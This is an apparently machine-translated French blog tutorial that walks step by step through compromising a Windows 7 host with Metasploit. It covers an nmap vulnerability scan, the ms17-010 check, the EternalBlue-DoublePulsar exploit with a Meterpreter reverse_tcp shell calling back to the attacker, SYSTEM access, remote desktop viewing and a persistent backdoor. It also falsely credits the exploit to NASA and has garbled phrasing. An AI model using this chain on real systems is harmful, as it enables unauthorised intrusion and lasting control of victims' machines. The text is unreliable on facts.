Comme nous avons discuté du TOP 25 des meilleurs outils KALI LINUX, et nous avons mis METASPLOIT en premier dans la liste, maintenant discutons et apprenons sur METASPLOIT. Nous vous recommandons de vous familiariser avec Metasploit.

Metasploit initialement créé par H. D Moore en 2003, jusqu’à ce qu’il soit acquis et développé davantage par Rapid7 le 21 octobre 2009. Metasploit-framework est entièrement écrit en utilisant Ruby, et est un paquet standard installé dans le système Kali Linux (et aussi presque tous les OS de test de pénétration, je suppose). C’est un kit préféré des hackers ou des testeurs de pénétration pour rechercher des vulnérabilités de sécurité, développer et exécuter des exploits sur des cibles, et d’autres développements de sécurité.

Metasploit est livré avec plusieurs éditions, généralement divisées en deux catégories, la version gratuite et la version payante. Les versions gratuites : Metasploit Framework Community Edition (interface basée sur CLI) et Armitage (interface basée sur GUI). Les versions payantes : Metasploit Express, Metasploit Pro, et Cobalt Strike (il est similiaire à Armitage, qui est fourni par Strategic Cyber LLC).

Metasploit permet aux utilisateurs de créer (ou de développer) leur propre code d’exploit, mais ne vous inquiétez pas si vous ne savez pas coder, Metasploit a tellement de modules et ils sont continuellement mis à jour. Actuellement, Metasploit compte plus de 1600 exploits et 500 charges utiles. Pour comprendre ce que sont les exploits et les charges utiles, il faut savoir qu’un exploit est essentiellement la façon dont l’attaquant transmet la charge utile, par le biais du trou de vulnérabilité du système cible. Une fois que l’attaquant lance l’exploit qui contient une charge utile contre la cible vulnérable, puis la charge utile déployée (charge utile utilisée pour se reconnecter à l’attaquant pour obtenir un accès à distance contre le système cible), à ce stade, l’exploit est terminé, et devient sans intérêt.

« Metasploit n’est pas un outil de hacking instantané, c’est un framework dément »

Cet article sur Metasploit porte sur la réalisation de tests de pénétration contre un système cible en utilisant le flux suivant :

- Vulnerability Scanning

- Vulnerability Assessment

- Exploiting

- Gaining Remote Access – own the system

PREPARATION

S’assurer que notre Kali Linux a la dernière version mise à jour. Il y aura des améliorations au sein de chaque mise à jour. Exécutez les commandes suivantes:

~# apt upgrade -y

~# apt dist-upgrade -y

Une fois que notre machine est à jour, commençons maintenant par allumer la console metasploit. Dans le terminal, tapez:





Et aussi vous avez besoin de n’importe quel éditeur de texte, Gedit ou Leafpad, pour recueillir quelques informations en cours de route avant que nous compilions l’attaque. Premièrement, identifiez votre adresse IP de l’interface sans fil, l’IP du routeur, et le masque de réseau.

Sur la base des informations ci-dessus, nous la note le WLAN1 et l’adresse IP du routeur, et le masque de réseau. Ainsi, la note devrait ressembler à ceci:

Ip de l’attaquant (LHOST) : 192.168.1.56

Ip de la passerelle / du routeur : 192.168.1.1

Netmask : 255.255.255.0(/24)

Étape 1 : VULNERABILITY SCANNING

Dans la console de metasploit, nous recueillons alors tout d’abord des informations, telles que l’adresse IP cible, le système d’exploitation, les ports ouverts et la vulnérabilité. Metasploit nous permet d’exécuter NMap directement depuis la console. Sur la base des informations ci-dessus, exécuter cette commande pour accomplir notre tâche de collecte d’informations.

msf > nmap -v 192.168.1.1/24 --script vuln -Pn -O



De la commande ci-dessus, nous avons obtenu le résultat ci-dessous.

Nous avons obtenu une cible vulnérable exécutant le système d’exploitation Windows, et la vulnérabilité est sur le service SMBv1. Donc, ajoutez à la note.

Ip cible (RHOST) : 192.168.1.57

Vulnérabilité : Vulnérabilité d’exécution de code à distance dans les serveurs Microsoft SMBv1 (ms17-010)

Étape 2 : ÉVALUATION DE LA VULNÉRABILITÉ

Maintenant nous connaissons la cible et sa vulnérabilité. Vérifions la vulnérabilité dans la console metasploit



Nous connaissons maintenant la cible et sa vulnérabilité. Vérifions la vulnérabilité dans la console metasploit en utilisant le module auxiliaire smb_scanner. Exécutez la commande suivante :

msf auxiliary(smb_ms17_010) > set RHOSTS

msf auxiliary(smb_ms17_010) > run

Metasploit est confiant sur la vulnérabilité, et il montre l’édition exacte de l’OS Windows. Ajouter à la note:

Système d’exploitation cible : Windows 7 Ultimate 7600

STEP 3 : EXPLOITING

Malheureusement, metasploit n’a pas de module d’exploitation lié à cette vulnérabilité. Mais, ne vous inquiétez pas, il y a un gars à l’extérieur qui a exposé et écrit le code d’exploit. L’exploit est familier, puisqu’il est initié par la NASA et s’appelle EternalBlue-DoublePulsar. Vous pouvez le récupérer ici, ou vous pouvez suivre le guide de la vidéo tutoriel ci-dessous pour installer le code d’exploit à votre cadre metasploit.



Une fois que vous avez suivi le long du guide ci-dessus, (assurez-vous que le chemin est le même que le tutoriel). Maintenant, vous êtes prêt à exploiter la cible. Exécutez les commandes suivantes :

set payload windows/meterpreter/reverse_tcp

set PROCESSINJECT spoolsv.exe

set RHOST 192.168.1.57

set LHOST 192.168.1.56

Exploit

Boom… L’exploit a réussi, nous avons obtenu la session meterpreter. Comme je l’ai mentionné précédemment, une fois l’exploit lancé, il déploiera la charge utile, qui est, ici nous avons utilisé, windows/meterpreter/reverse_tcp.

STEP 4 : GAINING REMOTE ACCESS



Explorons les commandes plus disponibles, entrez ‘?’ (sans point d’interrogation) et voyez les commandes disponibles listées. Les commandes Stdapi, système sont:



Pour voir plus d’informations sur le système cible, utilisez la commande ‘sysinfo’. La sortie devrait ressembler à ceci.



Puisque nous avons injecté au processus système plus tôt (spoolsv.exe), nous avons obtenu le privilège système. Nous possédons la cible. Nous pouvons faire beaucoup avec la commande à la cible. Par exemple, nous pouvons exécuter RDP, ou simplement définir VNC à distance. Pour exécuter le service VNC, entrez la commande:

Le résultat devrait être le bureau de la machine cible, il ressemble à ceci.

La partie la plus importante est de créer une porte dérobée, de sorte que chaque fois que la cible se déconnecte à notre machine, la machine cible va essayer de se reconnecter, à nouveau à nous. Le backdooring est utilisé pour maintenir l’accès, c’est comme la pêche, vous ne rejetez pas votre poisson dans l’eau une fois que vous l’avez eu, n’est-ce pas ? Vous voulez faire quelque chose avec le poisson, que ce soit le conserver dans le réfrigérateur pour d’autres actions, comme la cuisine ou le vendre pour de l’argent.



Meterpreter a cette fonction de backdooring persistant. Exécutez la commande suivante, et jetez un coup d’œil aux paramètres et arguments disponibles.

meterpreter > run persistence -h

Si vous n’êtes pas à l’aise avec ce script déprécié, le tout nouveau module de persistance se trouve sous post/windows/manage/persistence_exe. Vous pouvez l’explorer davantage par vous-même.

Metasploit est énorme,ce n’est pas seulement un outil, c’est un cadre, considérez qu’il a plus de 1600 exploits et environ 500 charges utiles. Un article est juste adapté pour la grande image de l’utilisation générale ou de l’idée. Mais, vous avez appris tant de choses de cet article.

« Plus vous suivez le flux d’attaque, plus vous avez un défi sans effort. »